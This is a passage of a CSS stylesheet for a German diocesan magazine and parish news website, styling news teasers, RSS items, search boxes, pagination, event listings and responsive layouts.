  margin-bottom: 5px;
  justify-content: center;
  display: flex;
  flex-direction: column;
  color: #fff;
  hyphens: auto; }

.pfarrei-auswahl .row > div > div:nth-of-type(6) {
  margin-right: 0; }

.pfarrei-auswahl .ce-textpic p {
  margin-bottom: 0; }

.nav ul.deep3,
.nav ul.deep2 {
  list-style: none; }

#container-bottom {
  background-color: #474342 !important; }

#info-bar {
  color: #fff;
  background-color: #474342 !important;
  padding-top: 15px !important; }

.footer-nav a {
  color: #fff;
  background-color: #343231;
  padding: 3px 5px;
  border-radius: 5px;
  line-height: 2; }

.footer-nav a:hover {
  text-decoration: none;
  color: #ddd; }

@media (max-width: 575.98px) {
  /*  .themenueberschrift h4::after,
  .themenueberschrift h4::before {
    display: none;
    visibility: hidden;
  }*/ }

/* Fünfspalten */
@media (min-width: 1200px) {
  .grid_5col .col-xl-2 {
    flex: 0 0 20%;
    max-width: 20%; }
  .frame-210,
  .frame-220 {
    display: none;
    visibility: hidden; } }

@media (min-width: 992px) and (max-width: 1199.98px) {
  .grid_5col .col-lg-2 {
    flex: 0 0 20%;
    max-width: 20%; }
  .frame-210,
  .frame-220 {
    display: none;
    visibility: hidden; } }

@media (min-width: 768px) and (max-width: 991.98px) {
  .grid_5col .col-md-2 {
    flex: 0 0 20%;
    max-width: 20%; }
  .frame-210,
  .frame-220 {
    display: none;
    visibility: hidden; } }

@media (min-width: 576px) and (max-width: 767.98px) {
  .grid_5col .col-sm-2 {
    flex: 0 0 20%;
    max-width: 20%; }
  .frame-200,
  .frame-230 {
    display: none;
    visibility: hidden; } }

@media (max-width: 575.98px) {
  .grid_5col .col-xs-2 {
    flex: 0 0 20%;
    max-width: 20%; }
  .frame-200,
  .frame-230 {
    display: none;
    visibility: hidden; } }

/* @include media-breakpoint-down(sm) {
  #content-main {
    padding: 5px 0;
  }

} */
@media (min-width: 576px) and (max-width: 767.98px) {
  .pfarrei-auswahl .row > div > div {
    flex-basis: 32%;
    margin-right: 1%; }
  .pfarrei-auswahl .row > div > div:nth-of-type(6) {
    margin-right: 1%; } }

@media (min-width: 768px) and (max-width: 991.98px) {
  .content-box {
    height: 651px; }
  .content-box img {
    width: 690px;
    height: 651px;
    object-fit: contain; }
  .pfarrei-auswahl .row > div > div {
    flex-basis: 24%;
    margin-right: 1%; }
  .pfarrei-auswahl .row > div > div:nth-of-type(6) {
    margin-right: 1%; } }

@media (max-width: 991.98px) {
  #sitewrapper {
    -ms-word-break: break-all;
    word-break: break-all;
    /* Non standard for WebKit */
    word-break: break-word;
    -webkit-hyphens: auto;
    -moz-hyphens: auto;
    hyphens: auto; }
  .navbar-toggler {
    padding: 6px 8px;
    height: 35px;
    width: 35px;
    margin-top: 7px;
    right: 5px;
    top: -36px; }
  #logo {
    margin: 0 auto; }
  .navbar-header.navifloat {
    width: 100%;
    display: flex;
    flex-direction: row-reverse;
    justify-content: space-between;
    align-content: flex-end; } }

@media (min-width: 992px) and (max-width: 1199.98px) {
  .content-box img {
    width: 210px;
    object-fit: contain; }
  .pfarrei-auswahl .row > div > div {
    flex-basis: 19%;
    margin-right: 1%; }
  .pfarrei-auswahl .row > div > div:nth-of-type(6) {
    margin-right: 1%; }
  .navbar-toggler {
    top: -28px; } }

@media (min-width: 1200px) {
  .content-box img {
    width: 255px;
    object-fit: contain; } }

@media (max-width: 767.98px) {
  #sidenav-wrapper {
    display: none; }
  .bubbletooltip {
    display: inline-block; }
  .bubbletooltip > span {
    display: none !important;
    visibility: hidden !important; }
  footer#info-bar {
    padding-bottom: 70px; }
  .footer-nav {
    text-align: left; }
  .content-box {
    height: 451px;
    margin: 8px 0; }
  .werbebanner {
    margin: 8px 0; }
  .content-box img {
    width: 510px;
    height: 451px;
    object-fit: contain; }
  #container-bottom {
    min-height: 340px; }
  .news-latest-item h3 a,
  .tx-rssdisplay-item-title a {
    font-size: 1.2rem !important;
    line-height: 1.4rem !important; } }

@media (max-width: 575.98px) {
  #container-bottom {
    min-height: 340px; }
  .pfarrei-auswahl .row > div > div {
    flex-basis: 49%;
    margin-right: 1%; }
  .pfarrei-auswahl .row > div > div:nth-of-type(6) {
    margin-right: 1%; }
  .col-xs-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%; }
  .col-xs-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%; } }

/* Suche */
#tx_indexedsearch td {
  padding: 3px 12px; }

.tx-indexedsearch-text-item-size,
.tx-indexedsearch-text-item-crdate,
.tx-indexedsearch-text-item-path,
.tx-indexedsearch-rules {
  display: none;
  visibility: hidden; }

.tx-indexedsearch-browsebox {
  list-style: none;
  text-indent: 0;
  padding-left: 0;
  display: block; }

.tx-indexedsearch-browsebox li {
  display: inline-block;
  margin-right: 4px; }

.tx-indexedsearch-browsebox li a {
  background: #646464;
  border-radius: 3px;
  border: 2px solid #646464;
  padding: 5px;
  min-width: 80px;
  display: inline-block;
  text-align: center; }

.tx-indexedsearch-browsebox li a:hover {
  background: #fff;
  border: 2px solid #646464; }

.tx-indexedsearch-searchbox {
  background-color: #eaeaea;
  padding: 30px;
  border: 1px solid #bbb; }

#tx_indexedsearch legend {
  display: none; }

#tx_indexedsearch .tx-indexedsearch-form,
#tx_indexedsearch .tx-indexedsearch-search-submit {
  display: inline-block; }

/* RSS */
.rsscontainer .spalte2 {
  position: relative; }

ul.tx-rssdisplay-list {
  list-style: none;
  padding-left: 0; }

.tx-rssdisplay-item {
  padding-top: 260px !important;
  position: relative;
  overflow: hidden; }

.tx-rssdisplay-item::after {
  content: "Magazin der pilger";
  margin: -140px auto 4px 10px;
  padding: 2px 4px;
  display: block;
  color: #fff;
  font-size: 12px;
  background-color: #9a9a9a;
  border-radius: 5px;
  width: 112px; }

.tx-rssdisplay-item-description a {
  text-decoration: none; }

.tx-rssdisplay-item-description {
  padding: 0 8px;
  display: -webkit-box;
  font-size: 14px !important;
  color: #212529;
  line-height: 1.3rem;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  min-height: 64px;
  overflow: hidden; }

.tx-rssdisplay-item-description b,
.tx-rssdisplay-item-description h2,
.tx-rssdisplay-item-description h3,
.tx-rssdisplay-item-description h4 {
  font-size: 14px !important;
  font-weight: normal;
  color: #212529;
  font-family: Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"; }

.tx-rssdisplay-item-description > a {
  display: none; }

.rss-pic img {
  position: absolute;
  top: 0;
  width: 100%;
  height: auto;
  margin-left: -8px; }

.rss-pfarrei::before {
  display: block;
  content: " ";
  margin-top: -105px;
  height: 105px;
  visibility: hidden;
  pointer-events: none;
  background: #fff; }

.rss-pfarrei {
  background-color: #eaeaea;
  padding: 15px;
  margin-bottom: 20px; }

.rss-pfarrei header {
  display: flex;
  flex-wrap: wrap; }

.rss-pfarrei h4 {
  font-family: "Open Sans";
  font-size: 0.75rem;
  padding: 5px;
  color: #fff !important;
  background: #999;
  border-radius: 5px;
  display: inline-block;
  margin-right: 100%; }

.rss-pfarrei h5 {
  font-family: "Open Sans";
  font-size: 0.75rem;
  padding: 5px;
  color: #555 !important;
  border-radius: 5px;
  border: solid 2px #bbb;
  display: inline-block; }

.rss-pfarrei .tx-rssdisplay-list {
  display: flex;
  flex-wrap: wrap; }

.rss-pfarrei .tx-rssdisplay-item:first-child {
  margin-right: 30px; }

.rss-pfarrei .tx-rssdisplay-item {
  flex-basis: 48%;
  padding-top: 8px !important;
  height: 166px; }

.rss-pfarrei .tx-rssdisplay-item-description {
  max-width: 70%;
  display: inline-block; }

.rss-pfarrei .rss-pic img {
  position: absolute;
  top: 8px;
  right: 8px;
  width: 150px;
  height: 150px;
  margin-left: 0; }

@media (max-width: 767.98px) {
  .rss-pfarrei .tx-rssdisplay-item:first-child {
    border-bottom: solid 1px #ccc;
    padding-bottom: 15px;
    max-height: 200px;
    min-height: 166px; } }

.top-pfarrei-news a {
  pointer-events: none;
  cursor: default; }

.top-pfarrei-news .tx-rssdisplay-item {
  display: flex;
  padding-top: 15px !important;
  height: 420px;
  padding-left: 15px !important;
  border-bottom: none;
  overflow: hidden;
  transition: height 2s; }

.top-pfarrei-news .tx-rssdisplay-item.ausgeklappt {
  height: auto;
  transition: height 2s; }

.top-pfarrei-news .tx-rssdisplay-item-description h1,
.top-pfarrei-news .tx-rssdisplay-item-description h2,
.top-pfarrei-news .tx-rssdisplay-item-description h3,
.top-pfarrei-news .tx-rssdisplay-item-description h4 {
  color: #212529;
  font-size: 1.2rem; }

.top-pfarrei-news .tx-rssdisplay-item-description {
  flex-basis: 64%; }

.top-pfarrei-news .tx-rssdisplay-item-description > p {
  padding-left: 8px; }

.top-pfarrei-news .tx-rssdisplay-item-description a {
  color: #212529; }

.top-pfarrei-news .tx-rssdisplay-item-title a {
  font-size: 25px;
  color: #d00000;
  padding: 20px 8px;
  display: inline-block;
  line-height: 1.9rem; }

.top-pfarrei-news .rss-pic img {
  top: 15px;
  right: 15px;
  width: 33%;
  height: 366px; }

/* News */
#branding .carousel-inner {
  overflow: visible; }

#branding .carousel-inner header a {
  color: transparent !important;
  display: block;
  position: absolute;
  min-height: 860px;
  width: 200%;
  margin-left: -30px;
  margin-top: -550px;
  z-index: 200; }

.carousel-control-prev:hover,
.carousel-control-prev:focus,
.carousel-control-next:hover,
.carousel-control-next:focus {
  opacity: 1; }

.carousel-control-prev-icon,
.carousel-control-next-icon {
  width: 40px;
  height: 40px; }

.topnews h2 {
  font-size: 2.2rem;
  font-weight: 600;
  margin-bottom: 1.8rem;
  margin-top: -0.5rem;
  color: #972418; }

.topnews h3 {
  font-family: "Open Sans Condensed";
  font-size: 1.5rem;
  margin-bottom: 0.5rem; }

.topnews .row {
  margin-left: 0; }

.topnews .spalte1 {
  position: absolute;
  background-color: rgba(205, 205, 205, 0.8);
  -webkit-box-shadow: 0px 0px 15px -3px rgba(0, 0, 0, 0.75);
  -moz-box-shadow: 0px 0px 15px -3px rgba(0, 0, 0, 0.75);
  box-shadow: 0px 0px 15px -3px rgba(0, 0, 0, 0.75);
  top: 493px;
  height: 380px;
  width: 540px;
  padding: 50px 30px;
  z-index: 2000;
  overflow: hidden; }

#branding .carousel-indicators {
  bottom: 120px; }

#branding .carousel-indicators li {
  width: 16px;
  border-radius: 0;
  border: 1px solid #fff; }

#branding .carousel-indicators li.active {
  background: #d00000; }

.branding-news {
  margin-top: -105px;
  position: relative; }

.branding-news .row {
  width: 1140px; }

.branding-news .spalte2,
.branding-news .spalte3 {
  z-index: 90;
  position: relative; }

.latest-cover {
  max-width: 100%;
  height: auto;
  padding: 6px 0;
  background-color: #fff !important; }

.news-carousel {
  padding: 0;
  z-index: 100; }

.news-latest-container {
  padding: 0; }

.tx-rssdisplay-item,
.news-latest-item {
  height: 380px;
  background-color: #eaeaea;
  padding: 0 0 10px 0;
  border-bottom: none; }

.news-latest-item h3 a,
.tx-rssdisplay-item-title a {
  font-family: "Open Sans Condensed";
  color: #972418;
  font-size: 16px;
  margin: 0;
  line-height: 1.2rem;
  font-weight: bold;
  padding: 0;
  display: block;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical; }

.news-latest-item article {
  padding: 4px 8px;
  line-height: 1.3; }

.news-latest-item a article {
  color: #000; }

.news-latest-item img,
.news-latest-img img {
  width: 100%;
  height: auto;
  margin: 0;
  margin-bottom: 5px; }

/* Single Ansicht Standard */
.news-single-item {
  padding: 0; }

.news-single-img {
  margin: 0 0 10px 30px; }

.news-single-img-big {
  display: block;
  width: 100%; }

.news-single-img-right {
  float: right;
  padding-left: 8px;
  padding-bottom: 5px;
  max-width: 500px !important; }

.news-single-img-left {
  float: left;
  padding-right: 8px;
  padding-bottom: 5px; }

.news-single-img-big .img-left {
  float: left;
  margin-right: 9px; }

.news-single-imgcaption {
  line-height: 1.2em;
  padding: 4px 0 4px 0; }

.news-single-item hr {
  background: none; }

.news-single-item h2 {
  font-size: 1.4rem; }

.news-single-timedata {
  text-align: right;
  margin: 0; }

.hybrid > div > div > div.frame,
.branding-news > div > div > div.frame,
.newscontainer > div > div > div.frame,
.newscontainer div.carousel-item > div.frame {
  height: 380px;
  width: 100%;
  -webkit-box-shadow: 0px 0px 15px -3px rgba(0, 0, 0, 0.75);
  -moz-box-shadow: 0px 0px 15px -3px rgba(0, 0, 0, 0.75);
  box-shadow: 0px 0px 15px -3px rgba(0, 0, 0, 0.75);
  position: relative;
  margin-bottom: 15px;
  background-color: #eaeaea; }

.newscontainer .row {
  display: block; }

.newscontainer h2 {
  width: 100%;
  font-size: 18px;
  background-color: #42a2ce;
  padding: 15px;
  color: #fff;
  text-align: center;
  margin-bottom: 0; }

.newsbox .news-latest-category {
  display: inline-block;
  margin-left: 10px;
  margin-top: 8px;
  margin-bottom: 4px; }

.newsbox .news-list-date {
  padding-top: 10px; }

.teasernewsbox .news-list-date {
  display: none; }

.newsbox p {
  padding: 0 10px;
  display: inline-block;
  font-size: 12px; }

.newsbox article {
  padding: 0 10px;
  display: inline-block;
  font-size: 14px; }

.newsbox h3 {
  display: inline-block;
  padding: 5px;
  margin-bottom: 0;
  font-size: 16px; }

.tx-rssdisplay-item-title,
.newsbox h3 {
  font-size: 16px;
  font-family: 'Open Sans Condensed';
  padding: 2px 10px;
  display: block; }

.tx-rssdisplay-item-title {
  min-height: 47px; }

.page-19000 .newsbox .news-latest-pic a {
  display: block;
  position: absolute;
  width: 100%;
  min-height: 380px; }

.news-latest-container,
.news-latest-item {
  padding: 0; }

.pfarreien-news img {
  width: 100%;
  height: auto; }

.pfarreien-news h2 {
  margin-bottom: 0;
  height: 51.6px; }

.pfarreien-news .ce-bodytext {
  padding: 10px; }

.pfarreien-news h2 a {
  padding-top: 15px;
  position: absolute;
  width: 70%;
  height: 100%;
  margin: 0 15%;
  top: 0;
  left: 0;
  z-index: 200; }

.pfarreien-news .news-latest-more {
  z-index: 100; }

.newsbox code,
.news-single-category-item,
.news-single-category .news-category-item,
.pfarrei-news-latest .news-category-item,
.newsbox .news-category-item {
  margin: 4px 4px 4px 0;
  padding: 2px 4px;
  display: inline-block;
  color: #fff;
  background-color: #9a9a9a;
  border-radius: 5px; }

.pfarrei-news-single .news-category-item:nth-child(even),
.pfarrei-news-latest .news-category-item:nth-child(even) {
  background-color: #eaeaea;
  color: #666; }

.pfarrei-news-latest .news-latest-category {
  display: block;
  margin: -39px -15px 8px -15px;
  min-height: 42px;
  padding: 4px 10px;
  background: #c8c6c7; }

.pilger-news-latest .news-latest-category {
  display: none; }

.pfarrei-news-latest .news-latest-category .news-category-item {
  display: inline-block; }

.pfarrei-news-latest .news-latest-item:nth-child(even) .news-latest-category .news-category-item {
  display: none; }

.pilger-news-latest .news-latest-container {
  display: flex;
  flex-wrap: wrap;
  padding: 0;
  margin-bottom: 20px;
  height: auto; }

.pfarrei-news-latest .news-latest-container {
  display: flex;
  flex-wrap: wrap;
  background-color: #eaeaea;
  padding: 15px;
  margin-bottom: 20px;
  height: 220px;
  background: linear-gradient(180deg, #c8c6c7 0%, #c8c6c7 43px, #eaeaea 43px, #eaeaea 100%); }

.pilger-news-latest .news-latest-item {
  flex-basis: 50%;
  margin-top: 25px !important;
  height: 180px;
  padding: 15px; }

.pfarrei-news-latest .news-latest-item {
  flex-basis: 49%;
  margin-top: 25px !important;
  height: 166px; }

.pilger-news-latest .news-latest-item:nth-child(odd) {
  padding-right: 15px;
  border-right: 1px solid #ccc; }

.pfarrei-news-latest .news-latest-item:first-child {
  margin-right: 15px;
  padding-right: 15px;
  border-right: 1px solid #ccc; }

.pfarrei-news-latest .news-latest-item header {
  background: #ccc; }

.pilger-news-latest .news-latest-pic,
.pfarrei-news-latest .news-latest-pic {
  max-width: 30%;
  width: 150px;
  height: 150px;
  float: right;
  background-image: url(/fileadmin/templates/1-0-50-pilger-speyer/img/platzhalter.png);
  background-size: 150px 150px !important; }

.pilger-news-latest .news-latest-pic a,
.pfarrei-news-latest .news-latest-pic a {
  width: 48%;
  display: block;
  position: absolute;
  margin-left: -380px; }

.pilger-news-latest .news-latest-pic a img,
.pfarrei-news-latest .news-latest-pic a img {
  width: 150px;
  height: 150px;
  margin-left: 380px; }

.pilger-news-latest .news-latest-item h3,
.pilger-news-latest .news-latest-item article,
.pfarrei-news-latest .news-latest-item h3,
.pfarrei-news-latest .news-latest-item article {
  max-width: 68%;
  display: block;
  padding: 0; }

.pilger-news-latest .newsbox .news-list-date,
.pfarrei-news-latest .newsbox .news-list-date {
  float: none;
  display: block;
  text-align: right;
  max-width: 68%; }

.newsbox .news-list-date {
  padding-right: 10px; }

.dark-box .news-list-date {
  display: none; }

.news-latest-pic {
  background-image: url(/fileadmin/templates/1-0-50-pilger-speyer/img/platzhalter.png);
  background-position: center; }

.news-latest-pic img {
  width: 100%; }

.newsbox .news-latest-more {
  color: #fff;
  background: #027cb5;
  border-radius: 3px;
  padding: 3px;
  margin-left: -53px;
  position: absolute;
  bottom: 15px;
  left: 50%;
  width: 106px;
  text-align: center; }

.newsbox .news-latest-more {
  display: none;
  visibility: hidden; }

.news-single-item p.news-quelle {
  font-weight: bold;
  margin: 3rem 0 1rem 0; }

.news-single-timedata {
  text-align: right;
  float: right; }

.news-single-item h1 {
  padding-top: 1rem; }

.news-single-item img {
  object-fit: cover;
  width: 100%; }

.news-single-img-big {
  display: flex; }

.news-single-img-big img {
  height: 250px;
  padding: 0 5px; }

.news-single-img-panorama a img {
  object-fit: cover;
  width: 100%; }

.news-single-item img {
  object-fit: auto;
  width: inherit; }

.news-single-rightbox,
.news-single-imgcaption,
.news-latest-date,
.news-latest-morelink,
.news-list-author,
.news-list-imgcaption,
.news-list-date,
.news-list-browse,
.news-amenu-container,
.news-catmenu {
  font-size: 14px; }

.news-latest-category,
.news-list-category {
  font-size: 12px; }

.news-amenu-container {
  margin-top: -12px;
  width: 100%;
  padding: 0;
  margin-left: 0; }

.shariff .orientation-horizontal {
  -ms-flex-wrap: nowrap !important;
  flex-wrap: nowrap !important;
  width: 100%; }

.shariff .orientation-horizontal li:first-child {
  margin-left: 0; }

.shariff {
  margin-bottom: 30px; }

/* News Pager */
.news-list-browse .showResultsWrap {
  display: none; }

.page-19141 .news-list-browse,
.page-19142 .news-list-browse,
.page-19065 .news-list-browse,
.page-19125 .news-list-browse,
.page-19000 .news-list-browse {
  display: none;
  visibility: hidden; }

.news-list-browse {
  margin: 20px auto; }

.browseLinksWrap {
  margin: 2rem auto; }

.browseLinksWrap span.disabledLinkWrap,
.browseLinksWrap a {
  display: inline-block;
  line-height: 30px;
  min-width: 42px;
  border: 1px solid #ccc;
  background: #efefef;
  text-align: center;
  margin-right: 3px; }

span.activeLinkWrap {
  display: inline-block;
  background: #666;
  border: 1px solid #000;
  color: #fff;
  padding: 5px; }

/* SOLR-Suche */
.suchfeld form#tx_indexedsearch {
  display: none; }

.solr-suchbox {
  display: block !important; }

.tx_solr .form-control {
  height: calc(2.25rem + 4px); }

.tx-solr-search-form {
  padding: 0; }

.tx-solr-search-form input {
  margin-right: 5px; }

.tx-solr-submit {
  background: #666;
  color: #fff; }

ul.f3-widget-paginator {
  list-style: none;
  padding: 15px 0; }

ul.f3-widget-paginator li {
  display: inline-block;
  line-height: 30px;
  min-width: 42px;
  border: 1px solid #ccc;
  background: #efefef;
  text-align: center;
  margin-right: 3px;
  margin-bottom: 3px; }

ul.f3-widget-paginator li.current {
  background: #666;
  border: 1px solid #000;
  color: #fff !important;
  padding: 0; }

ul.f3-widget-paginator li.current a {
  color: #fff !important; }

ul.f3-widget-paginator li a {
  display: block;
  text-decoration: none;
  padding: 5px;
  color: #000; }

/* Bistum-Events */
.tx-cs-bistumevents .nav-tabs {
  padding: 0; }

.tx-cs-bistumevents .tab-pane {
  padding: 30px 15px;
  background: #eaeaea;
  margin-bottom: 15px; }

.tx-cs-bistumevents .datefilter label {
  display: block;
  margin: 0.25rem 0 !important; }

.tx-cs-bistumevents .radiussearch label {
  display: none; }

.tx-cs-bistumevents ul.filterlist {
  margin-bottom: 0; }

.tx-cs-bistumevents .filter {
  padding: 0; }

.tx-cs-bistumevents ul.filterlist label {
  margin-bottom: 0.25rem; }

.cs-bistumevent .label-startdate span {
  font-size: 14px; }

@media (max-width: 575.98px) {
  .template-1 #content-main {
    padding-top: 30px; }
  .rsscontainer .col-sm-12 {
    padding-right: 0;
    padding-left: 0; }
  .rss-pic img,
  .news-latest-item img {
    height: 320px;
    object-fit: cover; }
  .news-latest-item {
    height: 480px; }
  .tx-rssdisplay-item {
    padding-top: 365px !important;
    padding-bottom: 125px; }
  .tx-rssdisplay-item,
  .news-latest-container {
    min-height: 480px; }
  .tx-rssdisplay-item::after {
    content: "Magazin der pilger";
    margin: -142px auto 4px 10px; }
  .hybrid > div > div > div.frame,
  .branding-news > div > div > div.frame,
  .newscontainer > div > div > div.frame,
  .newscontainer div.carousel-item > div.frame {
    height: 480px; }
  .pfarrei-news-latest .news-latest-container {
    height: auto;
    min-height: 380px; }
  .pfarrei-news-latest .news-latest-item {
    min-height: 440px;
    height: auto !important; }
  .pfarrei-news-latest .news-latest-pic {
    float: none;
    margin: -15px -15px 0 -15px;
    max-width: 110%;
    width: 106%;
    height: 330px;
    background-size: cover !important; }
  .pfarrei-news-latest .news-latest-pic a {
    width: 100%;
    margin-left: -395px;
    padding: 0 15px; }
  .pfarrei-news-latest .news-latest-pic a img {
    width: 100%;
    height: 330px;
    object-fit: cover; }
  .pfarrei-news-latest .news-latest-item:nth-of-type(even) .news-latest-pic a img {
    border-top: 20px solid #fff; }
  .pilger-news-latest .newsbox .news-list-date,
  .pfarrei-news-latest .newsbox .news-list-date {
    max-width: 100%;
    padding-top: 0;
    padding-left: 0;
    text-align: left; }
  .pfarrei-news-latest .news-latest-item h3,
  .pfarrei-news-latest .news-latest-item article,
  .pfarrei-news-latest .news-latest-pic {
    max-width: 100%; }
  .newsbox h3 {
    display: block;
    padding: 4px 10px;
    font-size: 16px; }
  .hybrid > div > div > div.frame,
  .branding-news > div > div > div.frame,
  .newscontainer > div > div > div.frame,
  .newscontainer div.carousel-item > div.frame {
    height: 470px; }
  .news-latest-pic {
    background-image: url(/fileadmin/templates/1-0-50-pilger-speyer/img/platzhalter.png);
    background-size: 450px 450px;
    height: 320px; }
  .newscontainer > div > div > div.frame {
    min-height: 480px; }
  .pilger-news-latest .news-latest-item {
    flex-basis: 100%;
    height: 440px; }
  .pilger-news-latest .news-latest-pic {
    float: none;
    margin: -15px -15px 0 -15px;
    max-width: 110%;
    width: 106%;
    height: 330px;
    background-size: cover !important; }
  .pilger-news-latest .news-latest-pic a {
    width: 100%;
    margin-left: -395px;
    padding: 0 15px; }
  .pilger-news-latest .news-latest-pic a img {
    width: 100%;
    height: 330px;
    object-fit: cover; }
  .pilger-news-latest .newsbox .news-list-date {
    max-width: 100%;
    padding-right: 0; }
  .pilger-news-latest .news-latest-item h3,
  .pilger-news-latest .news-latest-item article {
    max-width: 100%; }
  .rss-pfarrei .tx-rssdisplay-item-description {
    max-width: 50%; }
  .topnews p {
    display: none; }
  .news-single-img {
    max-width: 330px; }
  .news-single-item img {
    max-width: 330px; }
  .news-single-imgcaption {
    max-width: 340px; } }

@media (min-width: 576px) and (max-width: 767.98px) {
  .news-latest-container {
    min-height: 450px; }
  .pilger-news-latest .news-latest-item {
    flex-basis: 100%;
    height: 184px;
    margin-right: 0 !important;
    margin-left: 0 !important;
    padding: 10px 15px !important; }
  .hybrid > div > div > div.frame,
  .branding-news > div > div > div.frame,
  .newscontainer > div > div > div.frame,
  .newscontainer div.carousel-item > div.frame {
    height: 450px; }
  .carousel-indicators {
    margin-bottom: 20px; }
  .news-latest-pic {
    background-size: 450px 450px;
    height: 320px; }
  .rsscontainer .col-sm-12 {
    padding-right: 0;
    padding-left: 0; }
  .rss-pic img,
  .news-latest-item img {
    height: 320px;
    object-fit: cover; }
  .news-latest-item {
    height: 450px; }
  .tx-rssdisplay-item {
    padding-top: 366px !important;
    padding-bottom: 125px; }
  .tx-rssdisplay-item::after {
    content: "Magazin der pilger";
    margin: -146px auto 4px 10px; }
  .rss-pfarrei .tx-rssdisplay-item-description {
    max-width: 50%; }
  .topnews p {
    display: none; } }

@media (max-width: 991.98px) {
  .news-single-img {
    float: none;
    margin: 0 0 20px 0; }
  .news-single-item img {
    object-fit: cover; }
  .news-single-item .news-single-timedata {
    text-align: left;
    float: none; }
  .news-single-item .news-single-timedata p {
    margin-bottom: 0; }
  .pfarrei-news-latest .news-latest-item:nth-child(even) .news-latest-category {
    display: none; }
  .pfarrei-news-latest .news-latest-item {
    flex-basis: 100%;
    height: 166px;
    border-right: none !important;
    margin-right: 0 !important;
    margin-left: 0 !important;
    padding-right: 0 !important; }
  .newsbox .news-list-date {
    padding-top: 6px; }
  .pilger-news-latest .news-list-date,
  .pfarrei-news-latest .news-list-date {
    float: none;
    display: block;
    padding-left: 0;
    margin-top: 8px; }
  .carousel-control-prev,
  .carousel-control-next {
    align-items: stretch;
    padding-top: 40%; }
  #branding .carousel-indicators {
    bottom: 220px; }
  .carousel.hybrid .carousel-inner {
    padding-left: 15px;
    padding-right: 15px; }
  .carousel.hybrid .carousel-indicators li {
    border-top: 4px solid transparent;
    border-bottom: 4px solid transparent; }
  .spalte1 .carousel.hybrid .carousel-inner {
    padding-left: 0;
    padding-right: 0; }
  .news-carousel-pilgerreisen .carousel.hybrid {
    margin-right: -15px;
    margin-left: -15px; }
  .rss-pfarrei .tx-rssdisplay-item {
    flex-basis: 100%; }
  .frame-200 {
    display: none; }
  .rss-pfarrei .tx-rssdisplay-item:first-child {
    margin-right: 0px;
    margin-bottom: 20px; }
  .boxOhneText {
    margin-left: 0;
    margin-right: 0; }
  .carousel-item.col-12 {
    padding-right: 0;
    padding-left: 0; }
  .topnews .row {
    margin-right: 0; }
  .topnews .spalte1 {
    position: relative;
    top: 400px;
    height: 200px;
    padding: 30px;
    width: 100%; }
  .topnews h2 {
    margin-bottom: 0; }
  .nav-tabs .nav-link {
    border-top-left-radius: 0;
    border-top-right-radius: 0;
    padding: 0.25rem 0.5rem;
    margin: 5px 2px; }
  .tx-cs-bistumevents .nav-tabs .nav-link:hover,
  .tx-cs-bistumevents .nav-tabs .nav-link:focus {
    border-color: #b1b4b7 !important; }
  .cs-bistumevent.eventlist-li {
    display: block; }
  .tx-cs-bistumevents .cs-bistumevent-left {
    width: 100% !important; }
  .tx-cs-bistumevents .cs-bistumevent-right {
    width: 80% !important;
    margin-left: 15%;
    padding-left: 20px; }
  .frame-space-after-large {
    margin-bottom: 1em; }
  .frame-space-before-large {
    margin-top: 1em; } }

@media (min-width: 768px) and (max-width: 991.98px) {
  .news-latest-container {
    min-height: 650px; }
  .pfarrei-news-latest .news-latest-container {
    min-height: 400px; }
  .pilger-news-latest .news-latest-item {
    flex-basis: 100%;
    height: 184px;
    margin-right: 0 !important;
    margin-left: 0 !important;
    padding: 10px 15px !important; }
  .news-latest-pic {
    background-size: 690px 690px;
    height: 520px; }
  .news-latest-img img {
    margin-bottom: 15px !important; }
  .rsscontainer .col-md-3 {
    flex: 0 0 100%;
    max-width: 100%;
    padding-right: 0;
    padding-left: 0; }
  .rss-pic img,
  .news-latest-item img {
    height: 520px;
    object-fit: cover; }
  .news-latest-item {
    height: 650px; }
  .news-latest-item h3,
  .tx-rssdisplay-item-description span a {
    font-size: 20px; }
  .tx-rssdisplay-item-description span a {
    margin-bottom: 5px; }
  .tx-rssdisplay-item {
    padding-top: 566px !important;
    padding-bottom: 120px; }
  .tx-rssdisplay-item::after {
    content: "Magazin der pilger";
    margin: -142px auto 4px 10px; }
  .hybrid > div > div > div.frame,
  .branding-news > div > div > div.frame,
  .newscontainer > div > div > div.frame,
  .newscontainer div.carousel-item > div.frame {
    height: 650px; }
  .carousel-indicators {
    margin-bottom: 20px; } }

@media (min-width: 992px) and (max-width: 1199.98px) {
  .rss-pfarrei .tx-rssdisplay-item-description {
    max-width: 60%; }
  .news-latest-container {
    min-height: 380px; }
  .pfarrei-news-latest .news-latest-category {
    margin: -39px -17px 8px -15px; }
  .pfarrei-news-latest .news-latest-container {
    min-height: 166px; }
  .pilger-news-latest .news-latest-pic a img,
  .pfarrei-news-latest .news-latest-pic a img {
    margin-left: 367px; }
  .pilger-news-latest .news-latest-item h3,
  .pilger-news-latest .news-latest-item article,
  .pfarrei-news-latest .news-latest-item h3,
  .pfarrei-news-latest .news-latest-item article {
    max-width: 58%; }
  .tx-rssdisplay-item {
    padding-top: 236px !important; }
  .tx-rssdisplay-item::after {
    content: "Magazin der pilger";
    margin: -144px auto 4px 10px; }
  .topnews .spalte1 {
    width: 450px; }
  .news-latest-pic {
    background-size: 210px 190px;
    height: 190px; }
  .newscontainer > div > div > div.frame {
    min-height: 451px; }
  .rss-pic img,
  .news-latest-item img {
    height: 190px;
    object-fit: cover; }
  .newscontainer h2 {
    font-size: 16px; }
  .hybrid-halb {
    margin-left: -15px !important;
    margin-right: -15px !important; }
  .hybrid-halb .carousel-item {
    width: 50% !important; } }

@media (min-width: 992px) {
  .shariff-top {
    position: absolute;
    right: 15px; }
  .shariff ul {
    justify-content: flex-end; }
  .shariff-bottom-h3 {
    text-align: right; }
  .news-single-timedata {
    padding-top: 12px; } }

@media (min-width: 1200px) {
  .news-latest-container {
    height: 360px; }
  .news-latest-pic {
    background-size: 255px 255px;
    height: 220px; }
  .newscontainer > div > div > div.frame,
  .newscontainer div.carousel-item > div.frame {
    height: 380px; }
  .rss-pic img,
  .news-latest-item img {
    height: 220px;
    object-fit: cover; }
  .pfarrei-news-latest .news-latest-category {
    margin: -39px -21px 8px -15px; }
  .hybrid-halb {
    margin-left: -15px !important;
    margin-right: -15px !important; }
  .hybrid-halb .carousel-item {
    width: 50% !important; } }

